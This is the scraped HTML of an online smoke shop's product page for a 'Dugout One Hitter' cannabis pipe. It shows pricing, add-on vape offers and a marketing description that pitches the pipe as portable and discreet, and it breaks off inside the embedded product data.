        <img src="//www.zmarksthespot.com/cdn/shop/products/image_ca2c5eb7-9fff-4bff-bcc0-240e97b129b5_530x@2x.jpg?v=1666637242" alt="Dugout One Hitter" id="FeaturedMedia-product-template" class="product-featured-media" style="max-width: 530px;">
      </noscript>

      

        

        <div data-thumbnail-slider>
          <div class="thumbnails-wrapper" data-slider>
            

            <ul class="product-single__thumbnails product-single__thumbnails-product-template" data-slider-container>
              

              
                <li class="product-single__thumbnails-item product-single__thumbnails-item--medium  js no-clear">
                  <a href="//www.zmarksthespot.com/cdn/shop/products/image_ca2c5eb7-9fff-4bff-bcc0-240e97b129b5_1024x1024@2x.jpg?v=1666637242"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-thumbnail-id="product-template-26563075047578"
                    
                    data-zoom="//www.zmarksthespot.com/cdn/shop/products/image_ca2c5eb7-9fff-4bff-bcc0-240e97b129b5_1024x1024@2x.jpg?v=1666637242"><img class="product-single__thumbnail-image" src="//www.zmarksthespot.com/cdn/shop/products/image_ca2c5eb7-9fff-4bff-bcc0-240e97b129b5_110x110@2x.jpg?v=1666637242" alt="Load image into Gallery viewer, Dugout One Hitter
"></a>
                </li>
              
                <li class="product-single__thumbnails-item product-single__thumbnails-item--medium  js no-clear">
                  <a href="//www.zmarksthespot.com/cdn/shop/products/image_2c0cc2fe-aa54-4cb6-b086-133e72e177e4_1024x1024@2x.jpg?v=1666637246"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-thumbnail-id="product-template-26563075113114"
                    
                    data-zoom="//www.zmarksthespot.com/cdn/shop/products/image_2c0cc2fe-aa54-4cb6-b086-133e72e177e4_1024x1024@2x.jpg?v=1666637246"><img class="product-single__thumbnail-image" src="//www.zmarksthespot.com/cdn/shop/products/image_2c0cc2fe-aa54-4cb6-b086-133e72e177e4_110x110@2x.jpg?v=1666637246" alt="Load image into Gallery viewer, Dugout One Hitter
"></a>
                </li>
              

              
            </ul>
            
          </div>
        </div>
      
    </div>

    

    <div class="grid__item medium-up--one-half">
      <div class="product-single__meta">

        <h1 class="product-single__title">Dugout One Hitter

        </h1>
<a href="#looxReviews"><div class="loox-rating" data-id="7368606056602" data-rating="5.0" data-raters="7"></div></a>
        <script>window.performance.mark('debut:product:title_visible');</script>

          <div class="product__price">
            
<dl class="price
  
   price--on-sale 
  "
  data-price
>

  
<div class="price__pricing-group">
    <div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <span class="price-item price-item--regular" data-regular-price>
          $9.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd>
        <span class="price-item price-item--sale" data-sale-price>
          $9.99
        </span>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <s class="price-item price-item--regular" data-regular-price>
          $19.99
        </s>
      </dd>
    </div>
    <div class="price__badges">
      <span class="price__badge price__badge--sale" aria-hidden="true">
        <span>Sale</span>
      </span>
      <span class="price__badge price__badge--sold-out">
        <span>Sold out</span>
      </span>
    </div>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </div>
</dl>

          </div>
     
          <form method="post" action="/cart/add" id="product_form_7368606056602" accept-charset="UTF-8" class="product-form product-form-product-template
" enctype="multipart/form-data" novalidate="novalidate" data-product-form=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
            

            

            
    
            <select name="id[]" id="ProductSelect-product-template" class="product-form__variants no-js">
              
                <option value="42094923251866" selected="selected">
                  Default Title 
                </option>
              
            </select>

            
              <div class="product-form__controls-group">
                <div class="product-form__item">
                  <label for="Quantity-product-template">Quantity</label>
                  <input type="number" id="Quantity-product-template"
                    name="quantity" value="1" min="1" pattern="[0-9]*"
                    class="product-form__input product-form__input--quantity" data-quantity-input
                  >
                </div>
              </div>
              
            

           
                                    
                    
                    
                <h3 class="dotw">Disposables of the week</h3>
            			<! -- Add-on Item Start --> 
                
                  
                            <div class="add-on-product-container"> 
                              <a href="/products/movkin-ultra-60k-disposable"><img src="//www.zmarksthespot.com/cdn/shop/files/movin60kvape_x50.jpg?v=1759593306" class="add-on-image" alt="Movkin Ultra 60K Disposable"></a>
                             <span class="add-on-element"><input class="add-on-product-checkbox" type="checkbox" name="id[]" value="46631289192602" /></span>
                               <a href="/products/movkin-ultra-60k-disposable" class="dw-title-link"><span class="add-on-element"><strong>Movkin Ultra 60K Disposable</strong><span></a>
                               <span class="add-on-element">+ $20.00<span>
                               
                            </div>
                     
                  
                  
                            <div class="add-on-product-container"> 
                              <a href="/products/lost-mary-nera-fulllview-70k-disposable"><img src="//www.zmarksthespot.com/cdn/shop/files/Lost_Mary_Nera_Fullview_Disposable_Vape_Kit_x50.webp?v=1763070903" class="add-on-image" alt="Lost Mary Nera Fulllview 70K Disposable"></a>
                             <span class="add-on-element"><input class="add-on-product-checkbox" type="checkbox" name="id[]" value="46654649958554" /></span>
                               <a href="/products/lost-mary-nera-fulllview-70k-disposable" class="dw-title-link"><span class="add-on-element"><strong>Lost Mary Nera Fulllview 70K Disposable</strong><span></a>
                               <span class="add-on-element">+ $18.99<span>
                               
                            </div>
                     
                  
                  
                            <div class="add-on-product-container"> 
                              <a href="/products/off-stamp-x-cube-crystal-cube-35k"><img src="//www.zmarksthespot.com/cdn/shop/files/Black_Mint_Crystal_Cube_Off_Stamp_X_Cube_Crystal_Cube_35K_x50.jpg?v=1753774234" class="add-on-image" alt="Off Stamp X Cube Crystal Cube 35K"></a>
                             <span class="add-on-element"><input class="add-on-product-checkbox" type="checkbox" name="id[]" value="46807439769754" /></span>
                               <a href="/products/off-stamp-x-cube-crystal-cube-35k" class="dw-title-link"><span class="add-on-element"><strong>Off Stamp X Cube Crystal Cube 35K</strong><span></a>
                               <span class="add-on-element">+ $15.99<span>
                               
                            </div>
                     
                  
                  
                            <div class="add-on-product-container"> 
                              <a href="/products/horizontech-100k-vape"><img src="//www.zmarksthespot.com/cdn/shop/files/HorizonTech_100K_Vape_x50.jpg?v=1746108028" class="add-on-image" alt="HorizonTech 100K Vape"></a>
                             <span class="add-on-element"><input class="add-on-product-checkbox" type="checkbox" name="id[]" value="45705079390362" /></span>
                               <a href="/products/horizontech-100k-vape" class="dw-title-link"><span class="add-on-element"><strong>HorizonTech 100K Vape</strong><span></a>
                               <span class="add-on-element">+ $25.99<span>
                               
                            </div>
                     
                  
                  
                            <div class="add-on-product-container"> 
                              <a href="/products/mfu-shisha-x3-hookah-disposable-vape-150k"><img src="//www.zmarksthespot.com/cdn/shop/files/BlackcurrantMintMfuShishax3HookahDisposableVape150K_x50.jpg?v=1759319827" class="add-on-image" alt="Mfu Shisha x3 Hookah Disposable Vape 150K"></a>
                             <span class="add-on-element"><input class="add-on-product-checkbox" type="checkbox" name="id[]" value="46610913656986" /></span>
                               <a href="/products/mfu-shisha-x3-hookah-disposable-vape-150k" class="dw-title-link"><span class="add-on-element"><strong>Mfu Shisha x3 Hookah Disposable Vape 150K</strong><span></a>
                               <span class="add-on-element">+ $30.00<span>
                               
                            </div>
                     
                  
                  
                            <div class="add-on-product-container"> 
                              <a href="/products/olit-hookalit-mega-disposable-vape-upto-150000"><img src="//www.zmarksthespot.com/cdn/shop/files/OlitHookalitMegaDisposableVapeupto150000_x50.webp?v=1757397427" class="add-on-image" alt="Olit Hookalit Mega Disposable Vape upto 150000"></a>
                             <span class="add-on-element"><input class="add-on-product-checkbox" type="checkbox" name="id[]" value="46529923743898" /></span>
                               <a href="/products/olit-hookalit-mega-disposable-vape-upto-150000" class="dw-title-link"><span class="add-on-element"><strong>Olit Hookalit Mega Disposable Vape upto 150000</strong><span></a>
                               <span class="add-on-element">+ $45.00<span>
                               
                            </div>
                     
                  
                  
                            <div class="add-on-product-container"> 
                              <a href="/products/nexa-ultra-ii-50k-disposable"><img src="//www.zmarksthespot.com/cdn/shop/files/BlackCherryNexaUltraII50KDisposable_x50.png?v=1760003707" class="add-on-image" alt="Nexa Ultra II 50K Disposable"></a>
                             <span class="add-on-element"><input class="add-on-product-checkbox" type="checkbox" name="id[]" value="46651683930266" /></span>
                               <a href="/products/nexa-ultra-ii-50k-disposable" class="dw-title-link"><span class="add-on-element"><strong>Nexa Ultra II 50K Disposable</strong><span></a>
                               <span class="add-on-element">+ $19.99<span>
                               
                            </div>
                     
                  
                  
                            <div class="add-on-product-container"> 
                              <a href="/products/raz-ltx-disposable-25000-puffs"><img src="//www.zmarksthespot.com/cdn/shop/files/Sour_Apple_Watermelon_Razzzz_LTX_Disposable_25000_puffs_x50.jpg?v=1732075030" class="add-on-image" alt="Raz LTX Disposable 25000 puffs"></a>
                             <span class="add-on-element"><input class="add-on-product-checkbox" type="checkbox" name="id[]" value="45360050765978" /></span>
                               <a href="/products/raz-ltx-disposable-25000-puffs" class="dw-title-link"><span class="add-on-element"><strong>Raz LTX Disposable 25000 puffs</strong><span></a>
                               <span class="add-on-element">+ $22.99<span>
                               
                            </div>
                     
                   
                              
            <! -- Add-on Item End -->    
            <div class="product-form__error-message-wrapper product-form__error-message-wrapper--hidden"
              data-error-message-wrapper
              role="alert"
            >
              <span class="visually-hidden">Error </span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 14 14"><g fill="none" fill-rule="evenodd"><path d="M7 0a7 7 0 0 1 7 7 7 7 0 1 1-7-7z"/><path class="icon-error__symbol" d="M6.328 8.396l-.252-5.4h1.836l-.24 5.4H6.328zM6.04 10.16c0-.528.432-.972.96-.972s.972.444.972.972c0 .516-.444.96-.972.96a.97.97 0 0 1-.96-.96z"/></g></svg>
              <span class="product-form__error-message" data-error-message>Quantity must be 1 or more</span>
            </div>

            <div class="product-form__controls-group product-form__controls-group--submit">
              <div class="product-form__item product-form__item--submit product-form__item--no-variants"
              >
                <button type="submit" name="add"
                  
                  aria-label="Add to cart"
                  class="btn product-form__cart-submit"
                  aria-haspopup="dialog"
                  data-add-to-cart>
                  <span data-add-to-cart-text>
                    
                      Add to cart
                    
                  </span>
                  <span class="hide" data-loader>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-spinner" viewBox="0 0 20 20"><path d="M7.229 1.173a9.25 9.25 0 1 0 11.655 11.412 1.25 1.25 0 1 0-2.4-.698 6.75 6.75 0 1 1-8.506-8.329 1.25 1.25 0 1 0-.75-2.385z" fill="#919EAB"/></svg>
                  </span>
                </button>

                <button type="submit" name="add"
                  
                  aria-label="Add to cart"
                  class="btn product-form__cart-submit"
                  aria-haspopup="dialog"
                  data-add-to-cart id="buy-now">
                  <span data-add-to-cart-text>
                    
                      Buy Now
                    
                  </span>
                  
                </button>

                <div class="btn-shipping-refund">
                  
                 <a href="https://www.zmarksthespot.com/pages/shipping-and-returns" target="_blank" class="under-button-sr">SHIPPING POLICY</a>
                <a href="https://www.zmarksthespot.com/pages/returns" target="_blank" class="under-button-sr">RETURN & REFUND POLICY</a>

                </div>

                   <img src="https://cdn.shopify.com/s/files/1/0536/7808/0154/files/payment_methods_1.png?v=1722234356" alt="payment methods">
                
                
              </div>
            </div>
          <input type="hidden" name="product-id" value="7368606056602" /><input type="hidden" name="section-id" value="product-template" /></form>



        </div><p class="visually-hidden" data-product-status
          aria-live="polite"
          role="status"
        ></p><p class="visually-hidden" data-loader-status
          aria-live="assertive"
          role="alert"
          aria-hidden="true"
        >Adding product to your cart</p>

        <div
          class="product-single__store-availability-container"
          data-store-availability-container
          data-product-title="Dugout One Hitter"
          data-has-only-default-variant="true"
          data-base-url="https://www.zmarksthespot.com/"
        >
        </div>

<!--         <div class="product-single__description rte">
          
 
        </div>
 -->
        
          <!-- /snippets/social-sharing.liquid -->
<ul class="social-sharing">

  
    <li>
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.zmarksthespot.com/products/dugout-one-hitter" class="btn btn--small btn--share share-facebook">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>
        <span class="share-title" aria-hidden="true">Share</span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    </li>
  

  
    <li>
      <a target="_blank" href="//twitter.com/share?text=Dugout%20One%20Hitter&amp;url=https://www.zmarksthespot.com/products/dugout-one-hitter" class="btn btn--small btn--share share-twitter">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path fill="#444" d="M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z"/></svg>
        <span class="share-title" aria-hidden="true">Tweet</span>
        <span class="visually-hidden">Tweet on Twitter</span>
      </a>
    </li>
  

  
    <li>
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.zmarksthespot.com/products/dugout-one-hitter&amp;media=//www.zmarksthespot.com/cdn/shop/products/image_ca2c5eb7-9fff-4bff-bcc0-240e97b129b5_1024x1024.jpg?v=1666637242&amp;description=Dugout%20One%20Hitter" class="btn btn--small btn--share share-pinterest">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 20 20"><path fill="#444" d="M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z"/></svg>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    </li>
  

</ul>

        
    </div>
  </div>
<!--   
  <div class="product-single__description rte">
      

<h2 data-mce-fragment="1"><strong>Dugout One Hitter </strong></h2>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">What could be the coolest, highly precise gadget to get high on weed for personal use? Are you still thinking about vaping? Undoubtedly they are stylish and smooth to consume but not as unique as a Dugout One Hitter. This device has been specifically crafted to deliver intensity to just one user at a time. The chamber has been designed in a manner that it can handle only a single person's dosage at a time (as the name is also depicted). </span></p>
<h2 data-mce-fragment="1"><strong>Detailed Elaboration on One Hitter </strong></h2>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Dugout One Hitter is a portable smoking device with patent-protected functions to accommodate smokers on the go. It is convenient for trips outside or spending some quality time alone, and they fit neatly next to a wallet.</span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">There is adequate space in the dugouts for weeds. The poker is used to efficiently and rapidly clean the one-hitters, and it can also be used to grind the bud finely. The dugout preserves the weed and secures it from any potential wastage. The magnets securely fasten the caps, so the buds can never blow away. You can find a  dugout one-hitter to match your individual style or the outfit you're planning to wear. This one is available at our </span><a href="https://www.google.com/maps/place/Smokeshop+Diamond(Hhc+Carts,Cake+Pen+Delta+8,+Opms+Black,+Kratom,+Fume+Mini+Vape,+Fume+Infinity)/@28.693468,-81.555572,15z/data=!4m5!3m4!1s0x0:0x8d787fd130944e86!8m2!3d28.6934682!4d-81.555572?hl=en" data-mce-fragment="1" data-mce-href="https://www.google.com/maps/place/Smokeshop+Diamond(Hhc+Carts,Cake+Pen+Delta+8,+Opms+Black,+Kratom,+Fume+Mini+Vape,+Fume+Infinity)/@28.693468,-81.555572,15z/data=!4m5!3m4!1s0x0:0x8d787fd130944e86!8m2!3d28.6934682!4d-81.555572?hl=en"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Smoke Shop Diamond</span></a><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"> in a wooden casing, giving a premium and natural feel. </span></p>
<h2 data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><strong>Why You Must Try a Dugout One Hitter</strong> </span></h2>
<ul data-mce-fragment="1">
<li style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Because they don't look like or have the same form as standard rolled joints, they're less likely to draw attention to themselves.</span></li>
<li style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">They're discrete enough to fit in your back pocket without leaving any stench to draw attention to yourself.</span></li>
<li style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Without the need for rolling papers, these cigarettes are far more convenient to pack and transport. It is optimum monetary and time efficiency utilization.</span></li>
<li style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">The cleanup process is easy and fast. Use your scooper tool to clear out the pipe, empty the storage area, and clean the components as needed.</span></li>
<li style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Your fingers won't get burned as much because the glass cylinder contains the heat. You will not be concerned about having your hands messy.</span></li>
</ul>
<br data-mce-fragment="1">
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">You can search tutorial videos on </span><a href="https://www.google.com/search?authuser=1&amp;_ga=2.224913054.508863620.1650361069-695146252.1648634752&amp;q=Smokeshop+Diamond+Apopka&amp;ludocid=10194038292993035910&amp;lsig=AB86z5XlSrXxaXGnYtPGhG2g01uT" data-mce-fragment="1" data-mce-href="https://www.google.com/search?authuser=1&amp;_ga=2.224913054.508863620.1650361069-695146252.1648634752&amp;q=Smokeshop+Diamond+Apopka&amp;ludocid=10194038292993035910&amp;lsig=AB86z5XlSrXxaXGnYtPGhG2g01uT"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Google </span></a><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">to learn its operational process for the first time. If you are still not able to utilize your Dugout One Hitter optimally, talk to our customer care representative for better elaboration.  </span></p>
        </div>
   -->

     
                                 
    <div class="product-single__description rte">
       <!-- split -->
<h2 data-mce-fragment="1"><strong>Dugout One Hitter </strong></h2>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">What could be the coolest, highly precise gadget to get high on weed for personal use? Are you still thinking about vaping? Undoubtedly they are stylish and smooth to consume but not as unique as a Dugout One Hitter. This device has been specifically crafted to deliver intensity to just one user at a time. The chamber has been designed in a manner that it can handle only a single person's dosage at a time (as the name is also depicted). </span></p>
<h2 data-mce-fragment="1"><strong>Detailed Elaboration on One Hitter </strong></h2>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Dugout One Hitter is a portable smoking device with patent-protected functions to accommodate smokers on the go. It is convenient for trips outside or spending some quality time alone, and they fit neatly next to a wallet.</span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">There is adequate space in the dugouts for weeds. The poker is used to efficiently and rapidly clean the one-hitters, and it can also be used to grind the bud finely. The dugout preserves the weed and secures it from any potential wastage. The magnets securely fasten the caps, so the buds can never blow away. You can find a  dugout one-hitter to match your individual style or the outfit you're planning to wear. This one is available at our </span><a href="https://www.google.com/maps/place/Smokeshop+Diamond(Hhc+Carts,Cake+Pen+Delta+8,+Opms+Black,+Kratom,+Fume+Mini+Vape,+Fume+Infinity)/@28.693468,-81.555572,15z/data=!4m5!3m4!1s0x0:0x8d787fd130944e86!8m2!3d28.6934682!4d-81.555572?hl=en" data-mce-fragment="1" data-mce-href="https://www.google.com/maps/place/Smokeshop+Diamond(Hhc+Carts,Cake+Pen+Delta+8,+Opms+Black,+Kratom,+Fume+Mini+Vape,+Fume+Infinity)/@28.693468,-81.555572,15z/data=!4m5!3m4!1s0x0:0x8d787fd130944e86!8m2!3d28.6934682!4d-81.555572?hl=en"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Smoke Shop Diamond</span></a><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"> in a wooden casing, giving a premium and natural feel. </span></p>
<h2 data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><strong>Why You Must Try a Dugout One Hitter</strong> </span></h2>
<ul data-mce-fragment="1">
<li style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Because they don't look like or have the same form as standard rolled joints, they're less likely to draw attention to themselves.</span></li>
<li style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">They're discrete enough to fit in your back pocket without leaving any stench to draw attention to yourself.</span></li>
<li style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Without the need for rolling papers, these cigarettes are far more convenient to pack and transport. It is optimum monetary and time efficiency utilization.</span></li>
<li style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">The cleanup process is easy and fast. Use your scooper tool to clear out the pipe, empty the storage area, and clean the components as needed.</span></li>
<li style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Your fingers won't get burned as much because the glass cylinder contains the heat. You will not be concerned about having your hands messy.</span></li>
</ul>
<br data-mce-fragment="1">
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">You can search tutorial videos on </span><a href="https://www.google.com/search?authuser=1&amp;_ga=2.224913054.508863620.1650361069-695146252.1648634752&amp;q=Smokeshop+Diamond+Apopka&amp;ludocid=10194038292993035910&amp;lsig=AB86z5XlSrXxaXGnYtPGhG2g01uT" data-mce-fragment="1" data-mce-href="https://www.google.com/search?authuser=1&amp;_ga=2.224913054.508863620.1650361069-695146252.1648634752&amp;q=Smokeshop+Diamond+Apopka&amp;ludocid=10194038292993035910&amp;lsig=AB86z5XlSrXxaXGnYtPGhG2g01uT"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Google </span></a><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">to learn its operational process for the first time. If you are still not able to utilize your Dugout One Hitter optimally, talk to our customer care representative for better elaboration.  </span></p>
        </div>
</div>

<div class="page-width cstmfaq">
    
      <div class="product-offer">
    
      <h2>LOOKING FOR THE BEST DEALS AND OFFERS?</h2>
      <a href="https://www.google.com/maps/place/Smokeshop+Diamond(Hhc+Carts,Cake+Pen+Delta+8,+Opms+Black,+Kratom,+Fume+Mini+Vape,+Fume+Infinity)/@28.693468,-81.555572,15z/data=!4m5!3m4!1s0x0:0x8d787fd130944e86!8m2!3d28.6934682!4d-81.555572?hl=en" target="_blank"class="offer-btn">VISIT OUR FLORIDA SMOKESHOP</a>

    </div>
</div>



  <script type="application/json" id="ProductJson-product-template">
    {"id":7368606056602,"title":"Dugout One Hitter","handle":"dugout-one-hitter","description":"\u003c!-- split --\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong\u003eDugout One Hitter \u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eWhat could be the coolest, highly precise gadget to get high on weed for personal use? Are you still thinking about vaping? Undoubtedly they are stylish and smooth to consume but not as unique as a Dugout One Hitter. This device has been specifically crafted to deliver intensity to just one user at a time. The chamber has been designed in a manner that it can handle only a single person's dosage at a time (as the name is also depicted). \u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong\u003eDetailed Elaboration on One Hitter \u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eDugout One Hitter is a portable smoking device with patent-protected functions to accommodate smokers on the go. It is convenient for trips outside or spending some quality time alone, and they fit neatly next to a wallet.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eThere is adequate space in the dugouts for weeds. The poker is used to efficiently and rapidly clean the one-hitters, and it can also be used to grind the bud finely. The dugout preserves the weed and secures it from any potential wastage. The magnets securely fasten the caps, so the buds can never blow away. You can find a  dugout one-hitter to match your individual style or the outfit you're planning to wear. This one is available at our \u003c\/span\u003e\u003ca href=\"https:\/\/www.google.com\/maps\/place\/Smokeshop+Diamond(Hhc+Carts,Cake+Pen+Delta+8,+Opms+Black,+Kratom,+Fume+Mini+Vape,+Fume+Infinity)\/@28.693468,-81.555572,15z\/data=!4m5!3m4!1s0x0:0x8d787fd130944e86!8m2!3d28.6934682!4d-81.555572?hl=en\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/www.google.com\/maps\/place\/Smokeshop+Diamond(Hhc+Carts,Cake+Pen+Delta+8,+Opms+Black,+Kratom,+Fume+Mini+Vape,+Fume+Infinity)\/@28.693468,-81.555572,15z\/data=!4m5!3m4!1s0x0:0x8d787fd130944e86!8m2!3d28.6934682!4d-81.555572?hl=en\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eSmoke Shop Diamond\u003c\/span\u003e\u003c\/a\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e in a wooden casing, giving a premium and natural feel. \u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eWhy You Must Try a Dugout One Hitter\u003c\/strong\u003e \u003c\/span\u003e\u003c\/h2\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eBecause they don't look like or have the same form as standard rolled joints, they're less likely to draw attention to themselves.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eThey're discrete enough to fit in your back pocket without leaving any stench to draw attention to yourself.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eWithout the need for rolling papers, these cigarettes are far more convenient to pack and transport. It is optimum monetary and time efficiency utilization.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 